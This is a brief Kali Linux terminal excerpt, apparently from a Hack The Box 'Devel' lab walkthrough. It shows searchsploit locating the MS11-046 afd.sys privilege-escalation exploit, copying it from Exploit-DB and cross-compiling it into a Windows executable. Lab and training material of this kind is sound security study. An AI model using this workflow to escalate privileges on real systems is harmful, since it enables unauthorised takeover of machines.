 ┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ searchsploit afd | grep MS11-046
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046) | windows_x86/local/40564.c
Microsoft Windows - 'afd.sys' Local Kernel (PoC) (MS11-046) | windows/dos/18755.c
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ searchsploit -m windows_x86/local/40564.c
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/HTB/DEVEL/exploit/40564.c
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]
└─$ i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32
┌──(kali㉿kali)-[~/HTB/DEVEL/exploit]